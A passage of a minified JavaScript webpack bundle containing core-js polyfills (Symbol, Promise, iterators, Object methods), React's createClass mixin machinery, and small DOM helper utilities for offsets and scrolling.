function!");return t}},function(t,e){t.exports=function(){}},function(t,e,n){var r=n(81),o=n(511),i=n(510);t.exports=function(t){return function(e,n,a){var u,c=r(e),s=o(c.length),l=i(a,s);if(t&&n!=n){for(;s>l;)if(u=c[l++],u!=u)return!0}else for(;s>l;l++)if((t||l in c)&&c[l]===n)return t||l||0;return!t&&-1}}},function(t,e,n){var r=n(104),o=n(186),i=n(137);t.exports=function(t){var e=r(t),n=o.f;if(n)for(var a,u=n(t),c=i.f,s=0;u.length>s;)c.call(t,a=u[s++])&&e.push(a);return e}},function(t,e,n){var r=n(57).document;t.exports=r&&r.documentElement},function(t,e,n){var r=n(282);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){"use strict";var r=n(185),o=n(138),i=n(187),a={};n(79)(a,n(82)("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=r(a,{next:o(1,n)}),i(t,e+" Iterator")}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,n){var r=n(139)("meta"),o=n(80),i=n(65),a=n(66).f,u=0,c=Object.isExtensible||function(){return!0},s=!n(78)(function(){return c(Object.preventExtensions({}))}),l=function(t){a(t,r,{value:{i:"O"+ ++u,w:{}}})},f=function(t,e){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,r)){if(!c(t))return"F";if(!e)return"E";l(t)}return t[r].i},p=function(t,e){if(!i(t,r)){if(!c(t))return!0;if(!e)return!1;l(t)}return t[r].w},d=function(t){return s&&h.NEED&&c(t)&&!i(t,r)&&l(t),t},h=t.exports={KEY:r,NEED:!1,fastKey:f,getWeak:p,onFreeze:d}},function(t,e,n){"use strict";var r=n(56),o=n(104),i=n(186),a=n(137),u=n(105),c=n(286),s=Object.assign;t.exports=!s||n(78)(function(){var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach(function(t){e[t]=t}),7!=s({},t)[n]||Object.keys(s({},e)).join("")!=r})?function(t,e){for(var n=u(t),s=arguments.length,l=1,f=i.f,p=a.f;s>l;)for(var d,h=c(arguments[l++]),v=f?o(h).concat(f(h)):o(h),m=v.length,y=0;m>y;)d=v[y++],r&&!p.call(h,d)||(n[d]=h[d]);return n}:s},function(t,e,n){var r=n(66),o=n(103),i=n(104);t.exports=n(56)?Object.defineProperties:function(t,e){o(t);for(var n,a=i(e),u=a.length,c=0;u>c;)r.f(t,n=a[c++],e[n]);return t}},function(t,e,n){var r=n(81),o=n(289).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(t){try{return o(t)}catch(t){return a.slice()}};t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?u(t):o(r(t))}},function(t,e,n){var r=n(80),o=n(103),i=function(t,e){if(o(t),!r(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,r){try{r=n(283)(Function.call,n(288).f(Object.prototype,"__proto__").set,2),r(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,n){return i(t,n),e?t.__proto__=n:r(t,n),t}}({},!1):void 0),check:i}},function(t,e,n){var r=n(190),o=n(182);t.exports=function(t){return function(e,n){var i,a,u=String(o(e)),c=r(n),s=u.length;return c<0||c>=s?t?"":void 0:(i=u.charCodeAt(c),i<55296||i>56319||c+1===s||(a=u.charCodeAt(c+1))<56320||a>57343?t?u.charAt(c):i:t?u.slice(c,c+2):(i-55296<<10)+(a-56320)+65536)}}},function(t,e,n){var r=n(190),o=Math.max,i=Math.min;t.exports=function(t,e){return t=r(t),t<0?o(t+e,0):i(t,e)}},function(t,e,n){var r=n(190),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){"use strict";var r=n(497),o=n(503),i=n(184),a=n(81);t.exports=n(287)(Array,"Array",function(t,e){this._t=a(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,o(1)):"keys"==e?o(0,n):"values"==e?o(0,t[n]):o(0,[n,t[n]])},"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},function(t,e,n){var r=n(64);r(r.S+r.F,"Object",{assign:n(505)})},function(t,e,n){var r=n(64);r(r.S,"Object",{create:n(185)})},function(t,e,n){var r=n(64);r(r.S+r.F*!n(56),"Object",{defineProperty:n(66).f})},function(t,e,n){var r=n(105),o=n(290);n(292)("getPrototypeOf",function(){return function(t){return o(r(t))}})},function(t,e,n){var r=n(105),o=n(104);n(292)("keys",function(){return function(t){return o(r(t))}})},function(t,e,n){var r=n(64);r(r.S,"Object",{setPrototypeOf:n(508).set})},function(t,e){},function(t,e,n){"use strict";var r=n(509)(!0);n(287)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})})},function(t,e,n){"use strict";var r=n(57),o=n(65),i=n(56),a=n(64),u=n(293),c=n(504).KEY,s=n(78),l=n(189),f=n(187),p=n(139),d=n(82),h=n(193),v=n(192),m=n(499),y=n(501),g=n(103),_=n(80),b=n(105),w=n(81),E=n(191),T=n(138),x=n(185),C=n(507),S=n(288),P=n(186),O=n(66),A=n(104),M=S.f,k=O.f,R=C.f,N=r.Symbol,I=r.JSON,j=I&&I.stringify,L="prototype",D=d("_hidden"),U=d("toPrimitive"),F={}.propertyIsEnumerable,B=l("symbol-registry"),W=l("symbols"),H=l("op-symbols"),V=Object[L],q="function"==typeof N&&!!P.f,G=r.QObject,z=!G||!G[L]||!G[L].findChild,Y=i&&s(function(){return 7!=x(k({},"a",{get:function(){return k(this,"a",{value:7}).a}})).a})?function(t,e,n){var r=M(V,e);r&&delete V[e],k(t,e,n),r&&t!==V&&k(V,e,r)}:k,K=function(t){var e=W[t]=x(N[L]);return e._k=t,e},$=q&&"symbol"==typeof N.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof N},X=function(t,e,n){return t===V&&X(H,e,n),g(t),e=E(e,!0),g(n),o(W,e)?(n.enumerable?(o(t,D)&&t[D][e]&&(t[D][e]=!1),n=x(n,{enumerable:T(0,!1)})):(o(t,D)||k(t,D,T(1,{})),t[D][e]=!0),Y(t,e,n)):k(t,e,n)},Q=function(t,e){g(t);for(var n,r=m(e=w(e)),o=0,i=r.length;i>o;)X(t,n=r[o++],e[n]);return t},J=function(t,e){return void 0===e?x(t):Q(x(t),e)},Z=function(t){var e=F.call(this,t=E(t,!0));return!(this===V&&o(W,t)&&!o(H,t))&&(!(e||!o(this,t)||!o(W,t)||o(this,D)&&this[D][t])||e)},tt=function(t,e){if(t=w(t),e=E(e,!0),t!==V||!o(W,e)||o(H,e)){var n=M(t,e);return!n||!o(W,e)||o(t,D)&&t[D][e]||(n.enumerable=!0),n}},et=function(t){for(var e,n=R(w(t)),r=[],i=0;n.length>i;)o(W,e=n[i++])||e==D||e==c||r.push(e);return r},nt=function(t){for(var e,n=t===V,r=R(n?H:w(t)),i=[],a=0;r.length>a;)!o(W,e=r[a++])||n&&!o(V,e)||i.push(W[e]);return i};q||(N=function(){if(this instanceof N)throw TypeError("Symbol is not a constructor!");var t=p(arguments.length>0?arguments[0]:void 0),e=function(n){this===V&&e.call(H,n),o(this,D)&&o(this[D],t)&&(this[D][t]=!1),Y(this,t,T(1,n))};return i&&z&&Y(V,t,{configurable:!0,set:e}),K(t)},u(N[L],"toString",function(){return this._k}),S.f=tt,O.f=X,n(289).f=C.f=et,n(137).f=Z,P.f=nt,i&&!n(136)&&u(V,"propertyIsEnumerable",Z,!0),h.f=function(t){return K(d(t))}),a(a.G+a.W+a.F*!q,{Symbol:N});for(var rt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ot=0;rt.length>ot;)d(rt[ot++]);for(var it=A(d.store),at=0;it.length>at;)v(it[at++]);a(a.S+a.F*!q,"Symbol",{for:function(t){return o(B,t+="")?B[t]:B[t]=N(t)},keyFor:function(t){if(!$(t))throw TypeError(t+" is not a symbol!");for(var e in B)if(B[e]===t)return e},useSetter:function(){z=!0},useSimple:function(){z=!1}}),a(a.S+a.F*!q,"Object",{create:J,defineProperty:X,defineProperties:Q,getOwnPropertyDescriptor:tt,getOwnPropertyNames:et,getOwnPropertySymbols:nt});var ut=s(function(){P.f(1)});a(a.S+a.F*ut,"Object",{getOwnPropertySymbols:function(t){return P.f(b(t))}}),I&&a(a.S+a.F*(!q||s(function(){var t=N();return"[null]"!=j([t])||"{}"!=j({a:t})||"{}"!=j(Object(t))})),"JSON",{stringify:function(t){for(var e,n,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);if(n=e=r[1],(_(e)||void 0!==t)&&!$(t))return y(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!$(e))return e}),r[1]=e,j.apply(I,r)}}),N[L][U]||n(79)(N[L],U,N[L].valueOf),f(N,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},function(t,e,n){n(192)("asyncIterator")},function(t,e,n){n(192)("observable")},function(t,e,n){n(512);for(var r=n(57),o=n(79),i=n(184),a=n(82)("toStringTag"),u="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),c=0;c<u.length;c++){
var s=u[c],l=r[s],f=l&&l.prototype;f&&!f[a]&&o(f,a,s),i[s]=i.Array}},function(t,e,n){var r=n(34)("unscopables"),o=Array.prototype;void 0==o[r]&&n(83)(o,r,{}),t.exports=function(t){o[r][t]=!0}},function(t,e){t.exports=function(t,e,n,r){if(!(t instanceof e)||void 0!==r&&r in t)throw TypeError(n+": incorrect invocation!");return t}},function(t,e,n){var r=n(203),o=n(304),i=n(546);t.exports=function(t){return function(e,n,a){var u,c=r(e),s=o(c.length),l=i(a,s);if(t&&n!=n){for(;s>l;)if(u=c[l++],u!=u)return!0}else for(;s>l;l++)if((t||l in c)&&c[l]===n)return t||l||0;return!t&&-1}}},function(t,e,n){var r=n(142),o=n(534),i=n(533),a=n(67),u=n(304),c=n(550),s={},l={},e=t.exports=function(t,e,n,f,p){var d,h,v,m,y=p?function(){return t}:c(t),g=r(n,f,e?2:1),_=0;if("function"!=typeof y)throw TypeError(t+" is not iterable!");if(i(y)){for(d=u(t.length);d>_;_++)if(m=e?g(a(h=t[_])[0],h[1]):g(t[_]),m===s||m===l)return m}else for(v=y.call(t);!(h=v.next()).done;)if(m=o(v,g,h.value,e),m===s||m===l)return m};e.BREAK=s,e.RETURN=l},function(t,e,n){t.exports=n(201)("native-function-to-string",Function.toString)},function(t,e,n){t.exports=!n(106)&&!n(295)(function(){return 7!=Object.defineProperty(n(196)("div"),"a",{get:function(){return 7}}).a})},function(t,e){t.exports=function(t,e,n){var r=void 0===n;switch(e.length){case 0:return r?t():t.call(n);case 1:return r?t(e[0]):t.call(n,e[0]);case 2:return r?t(e[0],e[1]):t.call(n,e[0],e[1]);case 3:return r?t(e[0],e[1],e[2]):t.call(n,e[0],e[1],e[2]);case 4:return r?t(e[0],e[1],e[2],e[3]):t.call(n,e[0],e[1],e[2],e[3])}return t.apply(n,e)}},function(t,e,n){var r=n(141);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==r(t)?t.split(""):Object(t)}},function(t,e,n){var r=n(108),o=n(34)("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},function(t,e,n){var r=n(67);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},function(t,e,n){"use strict";var r=n(539),o=n(301),i=n(199),a={};n(83)(a,n(34)("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=r(a,{next:o(1,n)}),i(t,e+" Iterator")}},function(t,e,n){var r=n(34)("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:n=!0}},i[r]=function(){return a},t(i)}catch(t){}return n}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,n){var r=n(33),o=n(303).set,i=r.MutationObserver||r.WebKitMutationObserver,a=r.process,u=r.Promise,c="process"==n(141)(a);t.exports=function(){var t,e,n,s=function(){var r,o;for(c&&(r=a.domain)&&r.exit();t;){o=t.fn,t=t.next;try{o()}catch(r){throw t?n():e=void 0,r}}e=void 0,r&&r.enter()};if(c)n=function(){a.nextTick(s)};else if(!i||r.navigator&&r.navigator.standalone)if(u&&u.resolve){var l=u.resolve(void 0);n=function(){l.then(s)}}else n=function(){o.call(r,s)};else{var f=!0,p=document.createTextNode("");new i(s).observe(p,{characterData:!0}),n=function(){p.data=f=!f}}return function(r){var o={fn:r,next:void 0};e&&(e.next=o),t||(t=o,n()),e=o}}},function(t,e,n){var r=n(67),o=n(540),i=n(294),a=n(200)("IE_PROTO"),u=function(){},c="prototype",s=function(){var t,e=n(196)("iframe"),r=i.length,o="<",a=">";for(e.style.display="none",n(296).appendChild(e),e.src="javascript:",t=e.contentWindow.document,t.open(),t.write(o+"script"+a+"document.F=Object"+o+"/script"+a),t.close(),s=t.F;r--;)delete s[c][i[r]];return s()};t.exports=Object.create||function(t,e){var n;return null!==t?(u[c]=r(t),n=new u,u[c]=null,n[a]=t):n=s(),void 0===e?n:o(n,e)}},function(t,e,n){var r=n(145),o=n(67),i=n(298);t.exports=n(106)?Object.defineProperties:function(t,e){o(t);for(var n,a=i(e),u=a.length,c=0;u>c;)r.f(t,n=a[c++],e[n]);return t}},function(t,e,n){var r=n(144),o=n(547),i=n(200)("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},function(t,e,n){var r=n(144),o=n(203),i=n(527)(!1),a=n(200)("IE_PROTO");t.exports=function(t,e){var n,u=o(t),c=0,s=[];for(n in u)n!=a&&r(u,n)&&s.push(n);for(;e.length>c;)r(u,n=e[c++])&&(~i(s,n)||s.push(n));return s}},function(t,e,n){var r=n(109);t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},function(t,e,n){"use strict";var r=n(33),o=n(145),i=n(106),a=n(34)("species");t.exports=function(t){var e=r[t];i&&e&&!e[a]&&o.f(e,a,{configurable:!0,get:function(){return this}})}},function(t,e,n){var r=n(202),o=n(195);t.exports=function(t){return function(e,n){var i,a,u=String(o(e)),c=r(n),s=u.length;return c<0||c>=s?t?"":void 0:(i=u.charCodeAt(c),i<55296||i>56319||c+1===s||(a=u.charCodeAt(c+1))<56320||a>57343?t?u.charAt(c):i:t?u.slice(c,c+2):(i-55296<<10)+(a-56320)+65536)}}},function(t,e,n){var r=n(202),o=Math.max,i=Math.min;t.exports=function(t,e){return t=r(t),t<0?o(t+e,0):i(t,e)}},function(t,e,n){var r=n(195);t.exports=function(t){return Object(r(t))}},function(t,e,n){var r=n(107);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e,n){var r=n(33),o=r.navigator;t.exports=o&&o.userAgent||""},function(t,e,n){var r=n(194),o=n(34)("iterator"),i=n(108);t.exports=n(68).getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},function(t,e,n){"use strict";var r=n(525),o=n(537),i=n(108),a=n(203);t.exports=n(297)(Array,"Array",function(t,e){this._t=a(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,o(1)):"keys"==e?o(0,n):"values"==e?o(0,t[n]):o(0,[n,t[n]])},"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},function(t,e,n){"use strict";var r=n(194),o={};o[n(34)("toStringTag")]="z",o+""!="[object z]"&&n(109)(Object.prototype,"toString",function(){return"[object "+r(this)+"]"},!0)},function(t,e,n){"use strict";var r,o,i,a,u=n(197),c=n(33),s=n(142),l=n(194),f=n(143),p=n(107),d=n(140),h=n(526),v=n(528),m=n(302),y=n(303).set,g=n(538)(),_=n(198),b=n(299),w=n(549),E=n(300),T="Promise",x=c.TypeError,C=c.process,S=C&&C.versions,P=S&&S.v8||"",O=c[T],A="process"==l(C),M=function(){},k=o=_.f,R=!!function(){try{var t=O.resolve(1),e=(t.constructor={})[n(34)("species")]=function(t){t(M,M)};return(A||"function"==typeof PromiseRejectionEvent)&&t.then(M)instanceof e&&0!==P.indexOf("6.6")&&w.indexOf("Chrome/66")===-1}catch(t){}}(),N=function(t){var e;return!(!p(t)||"function"!=typeof(e=t.then))&&e},I=function(t,e){if(!t._n){t._n=!0;var n=t._c;g(function(){for(var r=t._v,o=1==t._s,i=0,a=function(e){var n,i,a,u=o?e.ok:e.fail,c=e.resolve,s=e.reject,l=e.domain;try{u?(o||(2==t._h&&D(t),t._h=1),u===!0?n=r:(l&&l.enter(),n=u(r),l&&(l.exit(),a=!0)),n===e.promise?s(x("Promise-chain cycle")):(i=N(n))?i.call(n,c,s):c(n)):s(r)}catch(t){l&&!a&&l.exit(),s(t)}};n.length>i;)a(n[i++]);t._c=[],t._n=!1,e&&!t._h&&j(t)})}},j=function(t){y.call(c,function(){var e,n,r,o=t._v,i=L(t);if(i&&(e=b(function(){A?C.emit("unhandledRejection",o,t):(n=c.onunhandledrejection)?n({promise:t,reason:o}):(r=c.console)&&r.error&&r.error("Unhandled promise rejection",o)}),t._h=A||L(t)?2:1),t._a=void 0,i&&e.e)throw e.v})},L=function(t){return 1!==t._h&&0===(t._a||t._c).length},D=function(t){y.call(c,function(){var e;A?C.emit("rejectionHandled",t):(e=c.onrejectionhandled)&&e({promise:t,reason:t._v})})},U=function(t){var e=this;e._d||(e._d=!0,e=e._w||e,e._v=t,e._s=2,e._a||(e._a=e._c.slice()),I(e,!0))},F=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw x("Promise can't be resolved itself");(e=N(t))?g(function(){var r={_w:n,_d:!1};try{e.call(t,s(F,r,1),s(U,r,1))}catch(t){U.call(r,t)}}):(n._v=t,n._s=1,I(n,!1))}catch(t){U.call({_w:n,_d:!1},t)}}};R||(O=function(t){h(this,O,T,"_h"),d(t),r.call(this);try{t(s(F,this,1),s(U,this,1))}catch(t){U.call(this,t)}},r=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},r.prototype=n(543)(O.prototype,{then:function(t,e){var n=k(m(this,O));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=A?C.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&I(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),i=function(){var t=new r;this.promise=t,this.resolve=s(F,t,1),this.reject=s(U,t,1)},_.f=k=function(t){return t===O||t===a?new i(t):o(t)}),f(f.G+f.W+f.F*!R,{Promise:O}),n(199)(O,T),n(544)(T),a=n(68)[T],f(f.S+f.F*!R,T,{reject:function(t){var e=k(this),n=e.reject;return n(t),e.promise}}),f(f.S+f.F*(u||!R),T,{resolve:function(t){return E(u&&this===a?O:this,t)}}),f(f.S+f.F*!(R&&n(536)(function(t){O.all(t).catch(M)})),T,{all:function(t){var e=this,n=k(e),r=n.resolve,o=n.reject,i=b(function(){var n=[],i=0,a=1;v(t,!1,function(t){var u=i++,c=!1;n.push(void 0),a++,e.resolve(t).then(function(t){c||(c=!0,n[u]=t,--a||r(n))},o)}),--a||r(n)});return i.e&&o(i.v),n.promise},race:function(t){var e=this,n=k(e),r=n.reject,o=b(function(){v(t,!1,function(t){e.resolve(t).then(n.resolve,r)})});return o.e&&r(o.v),n.promise}})},function(t,e,n){"use strict";var r=n(545)(!0);n(297)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})})},function(t,e,n){"use strict";var r=n(143),o=n(68),i=n(33),a=n(302),u=n(300);r(r.P+r.R,"Promise",{finally:function(t){var e=a(this,o.Promise||i.Promise),n="function"==typeof t;return this.then(n?function(n){return u(e,t()).then(function(){return n})}:t,n?function(n){return u(e,t()).then(function(){throw n})}:t)}})},function(t,e,n){"use strict";var r=n(143),o=n(198),i=n(299);r(r.S,"Promise",{try:function(t){var e=o.f(this),n=i(t);return(n.e?e.reject:e.resolve)(n.v),e.promise}})},function(t,e,n){for(var r=n(551),o=n(298),i=n(109),a=n(33),u=n(83),c=n(108),s=n(34),l=s("iterator"),f=s("toStringTag"),p=c.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},h=o(d),v=0;v<h.length;v++){var m,y=h[v],g=d[y],_=a[y],b=_&&_.prototype;if(b&&(b[l]||u(b,l,p),b[f]||u(b,f,y),c[y]=p,g))for(m in r)b[m]||i(b,m,r[m],!0)}},function(t,e,n){"use strict";function r(t){return t}function o(t,e,n){function o(t,e){var n=g.hasOwnProperty(e)?g[e]:null;T.hasOwnProperty(e)&&c("OVERRIDE_BASE"===n,"ReactClassInterface: You are attempting to override `%s` from your class specification. Ensure that your method names do not overlap with React methods.",e),t&&c("DEFINE_MANY"===n||"DEFINE_MANY_MERGED"===n,"ReactClassInterface: You are attempting to define `%s` on your component more than once. This conflict may be due to a mixin.",e)}function i(t,n){if(n){c("function"!=typeof n,"ReactClass: You're attempting to use a component class or function as a mixin. Instead, just use a regular object."),c(!e(n),"ReactClass: You're attempting to use a component as a mixin. Instead, just use a regular object.");var r=t.prototype,i=r.__reactAutoBindPairs;n.hasOwnProperty(s)&&b.mixins(t,n.mixins);for(var a in n)if(n.hasOwnProperty(a)&&a!==s){var u=n[a],l=r.hasOwnProperty(a);if(o(l,a),b.hasOwnProperty(a))b[a](t,u);else{var f=g.hasOwnProperty(a),h="function"==typeof u,v=h&&!f&&!l&&n.autobind!==!1;if(v)i.push(a,u),r[a]=u;else if(l){var m=g[a];c(f&&("DEFINE_MANY_MERGED"===m||"DEFINE_MANY"===m),"ReactClass: Unexpected spec policy %s for key %s when mixing in component specs.",m,a),"DEFINE_MANY_MERGED"===m?r[a]=p(r[a],u):"DEFINE_MANY"===m&&(r[a]=d(r[a],u))}else r[a]=u}}}else;}function l(t,e){if(e)for(var n in e){var r=e[n];if(e.hasOwnProperty(n)){var o=n in b;c(!o,'ReactClass: You are attempting to define a reserved property, `%s`, that shouldn\'t be on the "statics" key. Define it as an instance property instead; it will still be accessible on the constructor.',n);var i=n in t;if(i){var a=_.hasOwnProperty(n)?_[n]:null;return c("DEFINE_MANY_MERGED"===a,"ReactClass: You are attempting to define `%s` on your component more than once. This conflict may be due to a mixin.",n),void(t[n]=p(t[n],r))}t[n]=r}}}function f(t,e){c(t&&e&&"object"==typeof t&&"object"==typeof e,"mergeIntoWithNoDuplicateKeys(): Cannot merge non-objects.");for(var n in e)e.hasOwnProperty(n)&&(c(void 0===t[n],"mergeIntoWithNoDuplicateKeys(): Tried to merge two objects with the same key: `%s`. This conflict may be due to a mixin; in particular, this may be caused by two getInitialState() or getDefaultProps() methods returning objects with clashing keys.",n),t[n]=e[n]);return t}function p(t,e){return function(){var n=t.apply(this,arguments),r=e.apply(this,arguments);if(null==n)return r;if(null==r)return n;var o={};return f(o,n),f(o,r),o}}function d(t,e){return function(){t.apply(this,arguments),e.apply(this,arguments)}}function h(t,e){var n=e.bind(t);return n}function v(t){for(var e=t.__reactAutoBindPairs,n=0;n<e.length;n+=2){var r=e[n],o=e[n+1];t[r]=h(t,o)}}function m(t){var e=r(function(t,r,o){this.__reactAutoBindPairs.length&&v(this),this.props=t,this.context=r,this.refs=u,this.updater=o||n,this.state=null;var i=this.getInitialState?this.getInitialState():null;c("object"==typeof i&&!Array.isArray(i),"%s.getInitialState(): must return an object or null",e.displayName||"ReactCompositeComponent"),this.state=i});e.prototype=new x,e.prototype.constructor=e,e.prototype.__reactAutoBindPairs=[],y.forEach(i.bind(null,e)),i(e,w),i(e,t),i(e,E),e.getDefaultProps&&(e.defaultProps=e.getDefaultProps()),c(e.prototype.render,"createClass(...): Class specification must implement a `render` method.");for(var o in g)e.prototype[o]||(e.prototype[o]=null);return e}var y=[],g={mixins:"DEFINE_MANY",statics:"DEFINE_MANY",propTypes:"DEFINE_MANY",contextTypes:"DEFINE_MANY",childContextTypes:"DEFINE_MANY",getDefaultProps:"DEFINE_MANY_MERGED",getInitialState:"DEFINE_MANY_MERGED",getChildContext:"DEFINE_MANY_MERGED",render:"DEFINE_ONCE",componentWillMount:"DEFINE_MANY",componentDidMount:"DEFINE_MANY",componentWillReceiveProps:"DEFINE_MANY",shouldComponentUpdate:"DEFINE_ONCE",componentWillUpdate:"DEFINE_MANY",componentDidUpdate:"DEFINE_MANY",componentWillUnmount:"DEFINE_MANY",UNSAFE_componentWillMount:"DEFINE_MANY",UNSAFE_componentWillReceiveProps:"DEFINE_MANY",UNSAFE_componentWillUpdate:"DEFINE_MANY",updateComponent:"OVERRIDE_BASE"},_={getDerivedStateFromProps:"DEFINE_MANY_MERGED"},b={displayName:function(t,e){t.displayName=e},mixins:function(t,e){if(e)for(var n=0;n<e.length;n++)i(t,e[n])},childContextTypes:function(t,e){t.childContextTypes=a({},t.childContextTypes,e)},contextTypes:function(t,e){t.contextTypes=a({},t.contextTypes,e)},getDefaultProps:function(t,e){t.getDefaultProps?t.getDefaultProps=p(t.getDefaultProps,e):t.getDefaultProps=e},propTypes:function(t,e){t.propTypes=a({},t.propTypes,e)},statics:function(t,e){l(t,e)},autobind:function(){}},w={componentDidMount:function(){this.__isMounted=!0}},E={componentWillUnmount:function(){this.__isMounted=!1}},T={replaceState:function(t,e){this.updater.enqueueReplaceState(this,t,e)},isMounted:function(){return!!this.__isMounted}},x=function(){};return a(x.prototype,t.prototype,T),m}var i,a=n(18),u=n(147),c=n(7),s="mixins";i={},t.exports=o},function(t,e,n){"use strict";function r(t,e){return function(n){var r=n.currentTarget,o=n.target,u=(0,a.default)(r,t);u.some(function(t){return(0,i.default)(t,o)})&&e.call(this,n)}}var o=n(2);e.__esModule=!0,e.default=r;var i=o(n(208)),a=o(n(209));t.exports=e.default},function(t,e,n){"use strict";var r=n(2);e.__esModule=!0,e.default=void 0;var o=r(n(69)),i=r(n(207)),a=r(n(206)),u=function(){};o.default&&(u=function(t,e,n,r){return(0,i.default)(t,e,n,r),function(){(0,a.default)(t,e,n,r)}});var c=u;e.default=c,t.exports=e.default},function(t,e,n){"use strict";function r(t,e,n){for(;t&&(a(t)||!(0,i.default)(t,e));)t=t===n||a(t)?void 0:t.parentNode;return t}var o=n(2);e.__esModule=!0,e.default=r;var i=o(n(308)),a=function(t){return null!=t&&t.nodeType===t.DOCUMENT_NODE};t.exports=e.default},function(t,e,n){"use strict";function r(t){return t.nodeName&&t.nodeName.toLowerCase()}function o(t,e){var n,o={top:0,left:0};return"fixed"===(0,f.default)(t,"position")?n=t.getBoundingClientRect():(e=e||(0,c.default)(t),n=(0,u.default)(t),"html"!==r(e)&&(o=(0,u.default)(e)),o.top+=parseInt((0,f.default)(e,"borderTopWidth"),10)-(0,s.default)(e)||0,o.left+=parseInt((0,f.default)(e,"borderLeftWidth"),10)-(0,l.default)(e)||0),(0,a.default)({},n,{top:n.top-o.top-(parseInt((0,f.default)(t,"marginTop"),10)||0),left:n.left-o.left-(parseInt((0,f.default)(t,"marginLeft"),10)||0)})}var i=n(2);e.__esModule=!0,e.default=o;var a=i(n(31)),u=i(n(146)),c=i(n(309)),s=i(n(210)),l=i(n(310)),f=i(n(211));t.exports=e.default},function(t,e,n){"use strict";function r(t){var e=(0,i.default)(t,"position"),n="absolute"===e,r=t.ownerDocument;if("fixed"===e)return r||document;for(;(t=t.parentNode)&&9!==t.nodeType;){var o=n&&"static"===(0,i.default)(t,"position"),u=(0,i.default)(t,"overflow")+(0,i.default)(t,"overflow-y")+(0,i.default)(t,"overflow-x");if(!o&&/(auto|scroll)/.test(u)&&(0,a.default)(t)<t.scrollHeight)return t}return document}var o=n(2);e.__esModule=!0,e.default=r;var i=o(n(211)),a=o(n(306));t.exports=e.default},function(t,e,n){"use strict";function r(t,e){var n=(0,a.default)(t);return n?n.innerWidth:e?t.clientWidth:(0,i.default)(t).width}var o=n(2);e.__esModule=!0,e.default=r;var 